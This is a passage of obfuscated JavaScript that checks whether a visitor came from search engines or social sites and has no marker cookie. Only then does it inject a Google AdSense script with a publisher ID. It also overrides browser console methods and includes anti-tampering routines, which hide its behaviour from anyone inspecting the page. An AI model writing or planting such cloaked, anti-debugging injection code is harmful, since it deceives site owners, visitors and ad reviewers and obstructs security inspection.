_0x39852d===_0x798f78;},'KChgb':_0x13df80(0xea,0xf5,0x10b,0xe7)+_0x182f39(0x3ce,0x334,0x3d4,0x385),'ijVWU':_0x182f39(0x33b,0x375,0x361,0x36b),'uQtmJ':_0x182f39(0x38c,0x383,0x3c5,0x381),'VMVaJ':_0x13df80(0x84,0xc3,0xb4,0x9e),'jHBmI':_0x13df80(0x105,0xba,0x134,0x131)+'4','iiyWY':'google.','rhzEQ':'bing.','WgkQY':'linktr.ee','nJGET':_0x182f39(0x3fe,0x3b6,0x385,0x3ca),'BDSvm':'/t.co/','wxgaU':_0x13df80(0xaa,0x6d,0xc7,0x80),'xaeii':_0x182f39(0x37b,0x333,0x366,0x36f),'hBnrH':_0x182f39(0x3ec,0x3b6,0x37f,0x3bb),'ApTqk':'yahoo.','WWMPm':_0x13df80(0xd3,0x110,0xaf,0xd8)+'.','ulxOz':_0x182f39(0x3bc,0x399,0x35c,0x3a2),'VlIUl':'ask.com','liBKK':_0x13df80(0xc1,0xe8,0x8c,0x8e),'qjbfu':_0x13df80(0xc7,0xde,0x81,0xcf),'XxRTT':_0x13df80(0x10c,0xd6,0x124,0x131)+'om','qOqzR':_0x182f39(0x3b9,0x417,0x383,0x3d1),'uEzSc':'qlMmO','VtBAh':function(_0x1b3398){return _0x1b3398();}},_0x50bc63=(function(){function _0x48e595(_0x39c00,_0x1155e7,_0x2e90e8,_0x46b59f){return _0x182f39(_0x39c00-0x10b,_0x1155e7,_0x2e90e8-0x17f,_0x46b59f- -0x91);}var _0x30f99d={'ZuQFQ':_0x1c3a81['PEMKj'],'PslcD':_0x31af87(0x85,0xff,0xbd,0xba),'wEolC':_0x1c3a81[_0x48e595(0x2ab,0x2b4,0x33b,0x2f9)],'PhirJ':_0x1c3a81[_0x31af87(0xeb,0xd0,0xea,0xbb)],'JntBO':_0x1c3a81[_0x31af87(0xd6,0xed,0x7f,0x9b)],'ruQPR':function(_0x4089e7,_0x459030){function _0x1d640e(_0x3d1ef8,_0x523768,_0xe6c6a2,_0x377fff){return _0x31af87(_0x3d1ef8,_0x523768-0xe4,_0xe6c6a2-0x1da,_0x523768- -0x6);}return _0x1c3a81[_0x1d640e(0xe2,0x102,0x109,0x13b)](_0x4089e7,_0x459030);},'NeTkm':function(_0x1abf13,_0x2be8dd){return _0x1c3a81['SpPlv'](_0x1abf13,_0x2be8dd);},'QCgtZ':function(_0x14d6d2){return _0x1c3a81['MpLMc'](_0x14d6d2);},'hbFlc':function(_0x5988ae,_0x3db78a){function _0x36ee27(_0x2f98aa,_0x556cbd,_0x2732d4,_0x2d6972){return _0x48e595(_0x2f98aa-0x170,_0x2d6972,_0x2732d4-0x76,_0x2732d4- -0x17b);}return _0x1c3a81[_0x36ee27(0x107,0x162,0x149,0x106)](_0x5988ae,_0x3db78a);},'wfGwW':_0x1c3a81[_0x48e595(0x379,0x387,0x361,0x335)],'YaVCC':function(_0x114a7a,_0xcb306e){function _0x581790(_0x5b5869,_0x4e7f98,_0x1edc6f,_0x1ff40f){return _0x31af87(_0x1edc6f,_0x4e7f98-0x60,_0x1edc6f-0x1ce,_0x4e7f98- -0x104);}return _0x1c3a81[_0x581790(-0x46,-0x2a,-0x23,0x7)](_0x114a7a,_0xcb306e);},'FjJeu':'swCAM','FHgpx':_0x1c3a81[_0x48e595(0x2bb,0x2b6,0x2e3,0x2be)],'SIiaz':_0x1c3a81['MFThY']},_0x22ef66=!![];function _0x31af87(_0x3b72ab,_0x27c343,_0x1000c7,_0x4049ef){return _0x182f39(_0x3b72ab-0x92,_0x3b72ab,_0x1000c7-0xcf,_0x4049ef- -0x2df);}return function(_0x5dc03f,_0x509b66){var _0xdbc2d5={'pYNIm':function(_0x467e59,_0x4dcaa3){function _0x256799(_0x1896d8,_0x250dc8,_0x345c97,_0x449811){return _0x46e1(_0x345c97- -0x19c,_0x1896d8);}return _0x1c3a81[_0x256799(-0x5f,-0x20,-0x55,-0x10)](_0x467e59,_0x4dcaa3);},'xldzH':function(_0x549683,_0x406759){function _0x36088a(_0x2a1773,_0x3051a2,_0x165321,_0x2d0f6f){return _0x46e1(_0x2a1773-0x30e,_0x3051a2);}return _0x1c3a81[_0x36088a(0x43b,0x3f7,0x46e,0x459)](_0x549683,_0x406759);},'dsOZa':_0x1c3a81['bdlIl']},_0x2b24c8=_0x22ef66?function(){function _0x516e52(_0x478704,_0x162ebe,_0x492777,_0x4969e7){return _0x46e1(_0x492777-0x152,_0x162ebe);}function _0x2248db(_0x40cbce,_0x85452b,_0x34bf01,_0x190861){return _0x46e1(_0x40cbce-0x38d,_0x85452b);}var _0x35df2e={'gKbUZ':_0x30f99d[_0x516e52(0x279,0x25e,0x257,0x263)],'eRFxo':_0x30f99d['PslcD'],'jwvBf':_0x30f99d[_0x2248db(0x48b,0x45d,0x4b2,0x4a6)],'kcpXF':_0x30f99d[_0x516e52(0x230,0x25a,0x271,0x247)],'RAvUL':_0x30f99d[_0x516e52(0x279,0x20a,0x253,0x2a2)],'oqaGm':function(_0x66fc25,_0x562491){function _0x264375(_0x4bcebf,_0x5308bb,_0x19e52f,_0x57bcb1){return _0x2248db(_0x57bcb1- -0x3af,_0x5308bb,_0x19e52f-0xa4,_0x57bcb1-0x103);}return _0x30f99d[_0x264375(0xc6,0xa4,0xea,0xa6)](_0x66fc25,_0x562491);},'nfQcS':function(_0x3e230f,_0x334153){function _0x12f978(_0xccd174,_0x30a687,_0x392a5a,_0xaa6337){return _0x2248db(_0xaa6337- -0x63,_0x392a5a,_0x392a5a-0x1d1,_0xaa6337-0x3e);}return _0x30f99d[_0x12f978(0x422,0x422,0x491,0x452)](_0x3e230f,_0x334153);},'Rclzi':_0x516e52(0x1d7,0x1e5,0x211,0x23c)+_0x2248db(0x45d,0x473,0x40d,0x46a),'aizaJ':function(_0x5f2e8d){function _0x3caaac(_0x599fd6,_0x3764f6,_0x51c7c1,_0x5c6867){return _0x2248db(_0x599fd6- -0x46f,_0x51c7c1,_0x51c7c1-0x1a,_0x5c6867-0x109);}return _0x30f99d[_0x3caaac(-0x27,-0x24,0x0,-0x66)](_0x5f2e8d);},'xeBTX':function(_0x27a891,_0x30cc79){function _0x1c372e(_0x1257c4,_0x444b26,_0x5b9b55,_0x5de553){return _0x2248db(_0x5b9b55- -0x2f2,_0x444b26,_0x5b9b55-0xf9,_0x5de553-0x142);}return _0x30f99d[_0x1c372e(0x110,0x123,0x14d,0x165)](_0x27a891,_0x30cc79);},'zFIEj':_0x30f99d['wfGwW']};if(_0x30f99d['YaVCC'](_0x30f99d['FjJeu'],_0x30f99d[_0x2248db(0x4b0,0x4f9,0x4bd,0x47a)])){var _0x5aae21=awOMrz['pYNIm'](_0x1dde1e,awOMrz[_0x2248db(0x4d3,0x4ed,0x483,0x4c9)]('return\x20(fu'+_0x516e52(0x203,0x22e,0x222,0x243)+awOMrz[_0x516e52(0x295,0x287,0x274,0x276)],');'));_0x12d60d=_0x5aae21();}else{if(_0x509b66){if(_0x30f99d[_0x2248db(0x4ca,0x4b1,0x488,0x4aa)]===_0x30f99d[_0x2248db(0x4ca,0x507,0x4a2,0x4d5)]){var _0x22dff7=_0x509b66['apply'](_0x5dc03f,arguments);return _0x509b66=null,_0x22dff7;}else{var _0x431727=_0x516e52(0x26f,0x235,0x249,0x26a)['split']('|'),_0x17fbbe=0xa8+0x1ad1*-0x1+0x1a29*0x1;while(!![]){switch(_0x431727[_0x17fbbe++]){case'0':var _0x3398bc=[_0x2248db(0x473,0x42b,0x4a9,0x435),Gjeyui[_0x2248db(0x4b2,0x4dc,0x4ae,0x4b5)],Gjeyui['eRFxo'],Gjeyui['jwvBf'],_0x2248db(0x460,0x418,0x496,0x4a6),Gjeyui[_0x516e52(0x222,0x200,0x243,0x202)],Gjeyui['RAvUL']];continue;case'1':try{var _0x15bf28=Gjeyui[_0x516e52(0x235,0x2a0,0x251,0x22e)](_0x425a20,Gjeyui[_0x2248db(0x483,0x47c,0x472,0x493)](Gjeyui[_0x516e52(0x234,0x288,0x252,0x25b)]+('{}.constru'+'ctor(\x22retu'+_0x2248db(0x461,0x439,0x468,0x49a)+'\x20)'),');'));_0xa9ad19=Gjeyui[_0x516e52(0x25e,0x23f,0x210,0x1f6)](_0x15bf28);}catch(_0x597730){_0xa9ad19=_0x21c753;}continue;case'2':for(var _0x1149bf=0xc*-0x1cb+-0xf27*-0x1+0x1*0x65d;Gjeyui[_0x2248db(0x495,0x464,0x4df,0x470)](_0x1149bf,_0x3398bc[_0x2248db(0x43d,0x40d,0x425,0x404)]);_0x1149bf++){var _0x2085ba=Gjeyui[_0x516e52(0x1d6,0x20c,0x205,0x1f7)]['split']('|'),_0x4da026=0xae5+-0x255a+0x1*0x1a75;while(!![]){switch(_0x2085ba[_0x4da026++]){case'0':var _0x339c53=_0x3398bc[_0x1149bf];continue;case'1':var _0x1146d4=_0x24a037[_0x516e52(0x23b,0x275,0x269,0x288)+'r'][_0x2248db(0x4b9,0x4d2,0x4c6,0x471)][_0x516e52(0x25b,0x2aa,0x25d,0x248)](_0x5553d4);continue;case'2':_0x1146d4[_0x516e52(0x2a9,0x298,0x28a,0x2c3)]=_0x3bff21[_0x516e52(0x27f,0x245,0x28a,0x263)][_0x516e52(0x2a9,0x261,0x25d,0x24e)](_0x3bff21);continue;case'3':_0x1146d4[_0x2248db(0x444,0x44d,0x496,0x42c)]=_0x5e1863[_0x2248db(0x498,0x44f,0x471,0x4bf)](_0xa924e3);continue;case'4':_0x47ddf0[_0x339c53]=_0x1146d4;continue;case'5':var _0x3bff21=_0x47ddf0[_0x339c53]||_0x1146d4;continue;}break;}}continue;case'3':var _0x47ddf0=_0xa9ad19[_0x516e52(0x203,0x1b9,0x206,0x207)]=_0xa9ad19['console']||{};continue;case'4':var _0xa9ad19;continue;}break;}}}}}:function(){};return _0x22ef66=![],_0x2b24c8;};}());function _0x13df80(_0x3f09af,_0x4a51de,_0x8eec13,_0x5caff0){return _0x46e1(_0x3f09af- -0x22,_0x5caff0);}var _0x20f9e1=(function(){var _0x4baf83={'grcxy':function(_0x340970){function _0x98c8e0(_0x7f8bd5,_0x2a840e,_0x4b8153,_0x479e3f){return _0x46e1(_0x4b8153- -0x85,_0x479e3f);}return _0x1c3a81[_0x98c8e0(0x14,0x75,0x5f,0x4e)](_0x340970);},'KHcZp':function(_0x4b9f34,_0x254e01){function _0x26bd9d(_0x1d3410,_0x51325c,_0x59d4b0,_0x28af4c){return _0x46e1(_0x1d3410- -0x1e,_0x51325c);}return _0x1c3a81[_0x26bd9d(0xc2,0xd7,0x10a,0xf0)](_0x4b9f34,_0x254e01);},'tlpvm':_0x1c3a81[_0x3fb1ff(0x266,0x283,0x287,0x2a1)],'PwWSX':_0x1c3a81[_0x940dd0(-0x184,-0x18e,-0x1cc,-0x1be)]};function _0x940dd0(_0x2785f8,_0x2574a0,_0x57c23e,_0x5e1485){return _0x13df80(_0x2574a0- -0x2a1,_0x2574a0-0x136,_0x57c23e-0x76,_0x2785f8);}function _0x3fb1ff(_0x2b5ace,_0x1355dd,_0x24af61,_0x68753a){return _0x13df80(_0x24af61-0x1e7,_0x1355dd-0x17c,_0x24af61-0xe0,_0x68753a);}if(_0x1c3a81[_0x940dd0(-0x162,-0x1b2,-0x17a,-0x1d4)]===_0x3fb1ff(0x23e,0x2ad,0x28a,0x2c5))_0x4baf83[_0x3fb1ff(0x265,0x2bf,0x285,0x27d)](_0x2d33c7);else{var _0x25ec81=!![];return function(_0xed747,_0xfec4d5){var _0x2b0a1d={'UtjSF':function(_0xa93220,_0x27065e){function _0x3b0b03(_0x53e24e,_0x3c4291,_0x31186a,_0x4ea3a6){return _0x46e1(_0x3c4291-0x3a8,_0x31186a);}return _0x4baf83[_0x3b0b03(0x470,0x460,0x427,0x491)](_0xa93220,_0x27065e);},'zUvTr':_0x4baf83['tlpvm']};function _0x4b9514(_0x2e0d91,_0x5a88ce,_0x100b0d,_0x57dba4){return _0x3fb1ff(_0x2e0d91-0xcf,_0x5a88ce-0x44,_0x57dba4-0x1b9,_0x100b0d);}function _0x66ce0(_0x36ce2b,_0x44fb4c,_0xb91a28,_0x12206c){return _0x3fb1ff(_0x36ce2b-0x42,_0x44fb4c-0x199,_0x36ce2b-0x134,_0xb91a28);}if(_0x4baf83[_0x66ce0(0x3b1,0x39b,0x3b9,0x3f1)]('vpEZn',_0x4baf83[_0x66ce0(0x43e,0x437,0x40c,0x453)])){var _0x1e9132=_0x25ec81?function(){function _0x2c20ef(_0x419cef,_0x835e57,_0x39455a,_0x2ea431){return _0x4b9514(_0x419cef-0xe2,_0x835e57-0xe1,_0x835e57,_0x2ea431-0x58);}function _0x5d0d88(_0x3f19e2,_0x564a89,_0x13fe99,_0x403f80){return _0x4b9514(_0x3f19e2-0x2e,_0x564a89-0x107,_0x3f19e2,_0x403f80- -0x70c);}if(_0x2b0a1d['UtjSF'](_0x2b0a1d[_0x2c20ef(0x4c7,0x4c1,0x47e,0x4c1)],_0x2c20ef(0x4e4,0x4d4,0x53b,0x4f6)))return!![];else{if(_0xfec4d5){var _0x1775d0=_0xfec4d5[_0x5d0d88(-0x2bb,-0x24c,-0x257,-0x28a)](_0xed747,arguments);return _0xfec4d5=null,_0x1775d0;}}}:function(){};return _0x25ec81=![],_0x1e9132;}else{if(_0x1b0451){var _0x3d8eb2=_0x21b133['apply'](_0x7ac3b1,arguments);return _0x29bbeb=null,_0x3d8eb2;}}};}}());function _0x182f39(_0x45d9a6,_0x2a1844,_0x48873c,_0x3c0a17){return _0x46e1(_0x3c0a17-0x2a0,_0x2a1844);}function _0x3e73ff(){function _0x3fc6ab(_0x1b9766,_0x3627c9,_0x3d96d0,_0x70d8d){return _0x13df80(_0x3627c9-0x119,_0x3627c9-0x1c3,_0x3d96d0-0x5d,_0x1b9766);}function _0x3d9d67(_0x1abf45,_0x5de40c,_0x3a06c7,_0x4885cb){return _0x182f39(_0x1abf45-0x14e,_0x1abf45,_0x3a06c7-0x174,_0x4885cb- -0x23d);}var _0x211cb3={'HrooV':function(_0x4a8abf,_0x52e75f){return _0x4a8abf===_0x52e75f;},'chTLL':_0x1c3a81['pnHHw'],'tuumL':_0x1c3a81['vuRXm'],'PFivq':_0x3fc6ab(0x184,0x1d5,0x188,0x1a5)+'+$','qodYW':function(_0x1ee09a,_0x48f38a){function _0x331f00(_0x2d731d,_0x2b0d79,_0x3e9f51,_0x4d4c9b){return _0x3fc6ab(_0x4d4c9b,_0x2d731d- -0x24a,_0x3e9f51-0x100,_0x4d4c9b-0x105);}return _0x1c3a81[_0x331f00(-0xc,0x42,-0x26,0x39)](_0x1ee09a,_0x48f38a);},'mWlkt':function(_0x4d8a63,_0xc9d26f){return _0x4d8a63+_0xc9d26f;},'viuKJ':_0x1c3a81[_0x3fc6ab(0x242,0x230,0x208,0x21b)],'LvolB':function(_0x373cb2){function _0x27d8c9(_0x6c166a,_0xb9fca3,_0x1f0f92,_0x133f47){return _0x3fc6ab(_0x1f0f92,_0x133f47-0x90,_0x1f0f92-0xac,_0x133f47-0x159);}return _0x1c3a81[_0x27d8c9(0x2cc,0x2c2,0x2e3,0x296)](_0x373cb2);},'UQsna':_0x1c3a81[_0x3fc6ab(0x274,0x229,0x225,0x23c)],'gEglG':_0x1c3a81[_0x3d9d67(0x128,0x15c,0xfd,0x14d)],'Xjsxo':_0x1c3a81[_0x3d9d67(0x174,0x126,0x130,0x166)],'HkSuJ':_0x1c3a81[_0x3fc6ab(0x1ab,0x1d4,0x1f2,0x1c2)],'hDYof':_0x1c3a81[_0x3d9d67(0x13d,0x154,0x195,0x15e)],'DfgzM':_0x1c3a81[_0x3d9d67(0x169,0x15a,0x1d7,0x1a6)],'pOMDE':_0x3d9d67(0x1c5,0x15d,0x1cc,0x17f)+_0x3d9d67(0x110,0x106,0x15c,0x110)+_0x3fc6ab(0x1a6,0x1b3,0x177,0x189)+_0x3fc6ab(0x1b2,0x1cc,0x1bb,0x187)+'gead/js/ad'+_0x3fc6ab(0x1ac,0x1b0,0x1d4,0x18a)+'js?client='+'ca-pub-851'+_0x3fc6ab(0x170,0x1a0,0x1a9,0x1a1)+'063'};if(_0x1c3a81['cFjBc']('FTpot',_0x3d9d67(0x1b6,0x1a1,0x136,0x16a))){var _0x21d473=_0x1c3a81['idhcO'](_0x50bc63,this,function(){function _0xc88470(_0x2b8f12,_0x2ac7d3,_0x13836e,_0x4e9740){return _0x3fc6ab(_0x13836e,_0x2ac7d3-0x2ef,_0x13836e-0xdd,_0x4e9740-0xb1);}function _0x3c80b9(_0x3a67e4,_0x415ac5,_0xcf827b,_0x298761){return _0x3d9d67(_0x3a67e4,_0x415ac5-0x118,_0xcf827b-0xb3,_0xcf827b- -0xe4);}if(_0x211cb3[_0x3c80b9(0xe7,0x110,0xc0,0xa5)](_0x211cb3[_0xc88470(0x49b,0x4b3,0x4d7,0x4b3)],_0x211cb3[_0xc88470(0x51a,0x4de,0x4a9,0x49a)]))_0x26a3b9=_0x31ff7e;else return _0x21d473[_0x3c80b9(0x6e,0xbe,0xb7,0xe2)]()[_0x3c80b9(-0xc,0x90,0x43,0x4c)](_0x211cb3[_0xc88470(0x53c,0x504,0x4ec,0x4d6)])[_0xc88470(0x546,0x51e,0x538,0x55f)]()[_0x3c80b9(0xaf,0xd0,0x96,0xbd)+'r'](_0x21d473)[_0xc88470(0x4ec,0x4aa,0x4af,0x4ca)](_0x211cb3[_0xc88470(0x505,0x504,0x4c8,0x4d7)]);});_0x1c3a81['MpLMc'](_0x21d473);var _0xcb6899=_0x1c3a81[_0x3d9d67(0x184,0x104,0x130,0x134)](_0x20f9e1,this,function(){function _0x3c47db(_0x39e571,_0x230163,_0x3b10ec,_0x28d1a8){return _0x3fc6ab(_0x3b10ec,_0x28d1a8- -0x289,_0x3b10ec-0x127,_0x28d1a8-0xf4);}var _0x55f1a6;try{var _0x3acb4b=_0x211cb3[_0x3c47db(-0x7d,-0xb7,-0xd1,-0xcf)](Function,_0x211cb3[_0x3c47db(-0xfe,-0xe6,-0xd3,-0xe1)](_0x211cb3[_0x3c47db(-0x67,0x2,-0x93,-0x4e)],_0x3c47db(-0x61,-0x50,-0xd0,-0x89)+'ctor(\x22retu'+_0x3c47db(-0x105,-0x8c,-0x9c,-0xbe)+'\x20)')+');');_0x55f1a6=_0x211cb3['LvolB'](_0x3acb4b);}catch(_0x40cbaa){_0x55f1a6=window;}var _0x5e70f5=_0x55f1a6[_0x4c59a1(-0x15b,-0x13b,-0x11e,-0x12f)]=_0x55f1a6[_0x4c59a1(-0x15b,-0x180,-0x1a2,-0x174)]||{};function _0x4c59a1(_0x338916,_0x9b59e1,_0x21cc43,_0x121627){return _0x3fc6ab(_0x21cc43,_0x338916- -0x306,_0x21cc43-0xc6,_0x121627-0x107);}var _0xae243f=['log','warn',_0x211cb3[_0x4c59a1(-0xdf,-0xb2,-0xb3,-0x115)],_0x211cb3['gEglG'],_0x211cb3['Xjsxo'],_0x4c59a1(-0xfd,-0x14d,-0xe0,-0x11d),_0x3c47db(-0xce,-0x78,-0xca,-0xc9)];for(var _0x59e012=-0x19e1+0x1e34+-0x453;_0x59e012<_0xae243f['length'];_0x59e012++){if(_0x211cb3[_0x3c47db(-0x3d,-0x6c,-0xc,-0x51)]('EOPMT',_0x211cb3[_0x4c59a1(-0xd1,-0xb1,-0x93,-0x115)]))return _0x48b6e6[_0x3c47db(-0x5b,-0x4e,-0x1f,-0x5a)]()[_0x4c59a1(-0x14b,-0x17a,-0x103,-0x137)](_0x4c59a1(-0x131,-0x15d,-0x12e,-0x171)+'+$')['toString']()[_0x4c59a1(-0xf8,-0xf2,-0x132,-0xbb)+'r'](_0xc7ce25)[_0x4c59a1(-0x14b,-0x16a,-0x187,-0x10d)](SaxbQg[_0x3c47db(-0xb7,-0xbb,-0x28,-0x74)]);else{var _0x3d9504=_0x20f9e1[_0x4c59a1(-0xf8,-0xdc,-0x132,-0xc8)+'r'][_0x4c59a1(-0xe3,-0xcd,-0xc0,-0xb3)][_0x4c59a1(-0x104,-0x11f,-0xc0,-0xc6)](_0x20f9e1),_0x58a9b1=_0xae243f[_0x59e012],_0x21ab96=_0x5e70f5[_0x58a9b1]||_0x3d9504;_0x3d9504[_0x4c59a1(-0x158,-0x129,-0x133,-0x187)]=_0x20f9e1[_0x4c59a1(-0x104,-0x131,-0xf0,-0xfe)](_0x20f9e1),_0x3d9504['toString']=_0x21ab96['toString']['bind'](_0x21ab96),_0x5e70f5[_0x58a9b1]=_0x3d9504;}}});_0x1c3a81[_0x3fc6ab(0x1b8,0x1e7,0x204,0x22e)](_0xcb6899);var _0x7d691d=document[_0x3d9d67(0x1ab,0x16d,0x123,0x15f)][_0x3d9d67(0x104,0xf7,0xc7,0x10e)](';');for(var _0x53bb1a=-0x747+0x1b93+-0x144c;_0x1c3a81[_0x3d9d67(0x15f,0xc6,0x110,0x118)](_0x53bb1a,_0x7d691d[_0x3d9d67(0x12f,0xd6,0xea,0x113)]);_0x53bb1a++){if(_0x1c3a81[_0x3fc6ab(0x188,0x1d7,0x1bf,0x1be)](_0x3fc6ab(0x223,0x220,0x211,0x1e4),_0x1c3a81[_0x3d9d67(0x198,0x1cb,0x1e0,0x19e)])){var _0x5e00cd=_0x7d691d[_0x53bb1a]['trim']();if(_0x1c3a81[_0x3fc6ab(0x222,0x239,0x235,0x23f)](_0x5e00cd['indexOf'](_0x1c3a81[_0x3fc6ab(0x216,0x1cf,0x1b1,0x1d8)]),0x1f51*-0x1+-0xa3+0x1ff4)){if(_0x1c3a81[_0x3fc6ab(0x1d8,0x1de,0x207,0x1b7)]!==_0x1c3a81[_0x3d9d67(0x140,0x118,0x180,0x14a)]){var _0x10a609=_0x21ea94[_0x3d9d67(0x140,0x19e,0x126,0x167)](_0x55aa0c,arguments);return _0x412014=null,_0x10a609;}else return!![];}}else{var _0x292df0=_0x15ea47['apply'](_0x3888f2,arguments);return _0x3572f0=null,_0x292df0;}}return![];}else{var _0x30cf7d=_0x211cb3[_0x3fc6ab(0x265,0x231,0x1fc,0x233)][_0x3d9d67(0x123,0x13f,0xce,0x10e)]('|'),_0x118d8d=0x1e26+-0x1647+-0x7df;while(!![]){switch(_0x30cf7d[_0x118d8d++]){case'0':_0x70c5f3[_0x3fc6ab(0x219,0x233,0x242,0x233)][_0x3d9d67(0x163,0x135,0x14b,0x14b)+'re'](_0x242417,_0x1bf14f[_0x3fc6ab(0x1ed,0x233,0x282,0x221)][_0x3fc6ab(0x1d8,0x1d6,0x216,0x1c9)]);continue;case'1':var _0x242417=_0x141500['createElem'+_0x3fc6ab(0x1af,0x1c1,0x1eb,0x1a2)](_0x3fc6ab(0x1a4,0x1f4,0x1f6,0x201));continue;case'2':_0x242417[_0x3d9d67(0x1d8,0x1e1,0x1a8,0x199)+'n']=_0x211cb3[_0x3d9d67(0xfd,0x107,0xc4,0x10f)];continue;case'3':_0x242417['src']=_0x211cb3[_0x3fc6ab(0x227,0x214,0x1e0,0x247)];continue;case'4':_0x242417['async']=!![];continue;}break;}}}function _0x2605d9(){function _0x259717(_0x2e1de1,_0x44d16,_0x25efc0,_0x5007d5){return _0x13df80(_0x44d16-0x256,_0x44d16-0x75,_0x25efc0-0xa8,_0x25efc0);}function _0x53e7d0(_0x1eacd1,_0x1eeae5,_0x4900e3,_0x4e17c9){return _0x182f39(_0x1eacd1-0xf1,_0x4900e3,_0x4900e3-0x161,_0x1eeae5- -0x40b);}if(_0x1c3a81[_0x53e7d0(-0x87,-0x52,-0x39,-0x6a)](_0x1c3a81['uQtmJ'],_0x1c3a81[_0x259717(0x2f3,0x322,0x311,0x30d)])){var _0x33890b=_0x1c3a81['VMVaJ'][_0x259717(0x31f,0x2df,0x327,0x30c)]('|'),_0x292008=0x1aeb*0x1+-0x14d*-0xc+-0xe2d*0x3;while(!![]){switch(_0x33890b[_0x292008++]){case'0':document['head'][_0x259717(0x36a,0x31c,0x34a,0x35a)+'re'](_0x2540c3,document[_0x53e7d0(0x16,-0x2f,0x5,-0x7e)][_0x53e7d0(-0x60,-0x8c,-0x4d,-0x95)]);continue;case'1':_0x2540c3[_0x259717(0x343,0x30f,0x332,0x300)]=_0x259717(0x357,0x350,0x336,0x375)+_0x53e7d0(-0xbe,-0xbe,-0xb0,-0xcf)+_0x259717(0x2cb,0x2f0,0x2d9,0x2fb)+_0x53e7d0(-0xa0,-0x96,-0x96,-0x6e)+'gead/js/ad'+'sbygoogle.'+'js?client='+_0x53e7d0(-0x2a,-0x37,-0x35,-0x51)+'3049849901'+_0x53e7d0(-0x7b,-0x8f,-0x87,-0x5f);continue;case'2':var _0x2540c3=document[_0x259717(0x2fb,0x349,0x33a,0x391)+_0x259717(0x2ae,0x2fe,0x2f4,0x2b8)](_0x53e7d0(-0x52,-0x6e,-0x86,-0xb0));continue;case'3':_0x2540c3[_0x53e7d0(-0xbd,-0xa4,-0x7a,-0xa3)]=!![];continue;case'4':_0x2540c3[_0x259717(0x39e,0x36a,0x3b3,0x3b9)+'n']=_0x259717(0x339,0x347,0x391,0x37c);continue;}break;}}else{var _0x37b2a6=_0x525ce1[_0x191be7]['trim']();if(_0x1c3a81[_0x259717(0x35d,0x34d,0x39a,0x38c)](_0x37b2a6[_0x53e7d0(-0x98,-0x95,-0xc9,-0x9a)](_0x1c3a81[_0x53e7d0(-0x57,-0x93,-0x5b,-0x86)]),0x28*-0xe5+0xcd2+-0x16f6*-0x1))return!![];}}var _0x3963e0=[_0x1c3a81[_0x13df80(0x8c,0x81,0xac,0x46)],_0x1c3a81[_0x182f39(0x39c,0x407,0x41d,0x3d3)],_0x1c3a81['WgkQY'],'facebook.',_0x1c3a81[_0x13df80(0xff,0xaf,0x150,0xf6)],'pinterest.',_0x182f39(0x37e,0x30e,0x36d,0x348),_0x1c3a81[_0x182f39(0x3ab,0x3a2,0x33b,0x366)],_0x1c3a81[_0x13df80(0x11e,0x13e,0x117,0xda)],_0x1c3a81[_0x182f39(0x39c,0x3bb,0x3ce,0x3b8)],_0x1c3a81[_0x182f39(0x377,0x34f,0x331,0x35d)],_0x1c3a81['ApTqk'],_0x1c3a81['WWMPm'],_0x1c3a81[_0x182f39(0x375,0x34f,0x314,0x345)],_0x13df80(0xf8,0x116,0xdf,0x13a),_0x1c3a81['VlIUl'],_0x1c3a81[_0x13df80(0xd2,0x11c,0x98,0x110)],_0x1c3a81['qjbfu'],_0x1c3a81[_0x13df80(0x9f,0x4e,0x82,0xea)]],_0x2f9664=_0x3963e0[_0x182f39(0x3a8,0x3d0,0x3a0,0x3ae)](_0xa0e41=>document[_0x182f39(0x3e0,0x3d4,0x3b7,0x3aa)]['toLowerCas'+'e']()[_0x13df80(0x94,0x4a,0xcc,0x7d)](_0xa0e41));if(_0x2f9664&&!_0x3e73ff()){if(_0x1c3a81['VeBhE'](_0x1c3a81[_0x13df80(0xeb,0xbb,0x128,0xc0)],_0x1c3a81[_0x182f39(0x3cd,0x3e7,0x3eb,0x3a6)]))_0x1c3a81[_0x13df80(0xee,0xe1,0x11d,0x12f)](_0x2605d9);else{var _0x1db360=_0x1c3a81[_0x13df80(0xc0,0x104,0xc7,0xf3)][_0x182f39(0x37c,0x353,0x329,0x34b)]('|'),_0x3baf7c=-0x7*-0x189+-0x8ad*0x2+0x69b;while(!![]){switch(_0x1db360[_0x3baf7c++]){case'0':var _0x294d74=_0x23561c[_0x528f2e];continue;case'1':var _0x5c4929=_0xbe17ab[_0x294d74]||_0x13e285;continue;case'2':_0x13e285[_0x182f39(0x396,0x421,0x3e8,0x3d8)]=_0x5c4929[_0x13df80(0x116,0x166,0x10c,0xd7)]['bind'](_0x5c4929);continue;case'3':var _0x13e285=_0x5a52dd[_0x182f39(0x368,0x3e0,0x380,0x3b7)+'r'][_0x13df80(0x10a,0x14b,0x12f,0xbd)]['bind'](_0x4a4a2d);continue;case'4':_0x3999e8[_0x294d74]=_0x13e285;continue;case'5':_0x13e285['__proto__']=_0x27114e[_0x13df80(0xe9,0x104,0xa3,0x10b)](_0x46ae1e);continue;}break;}}}}()));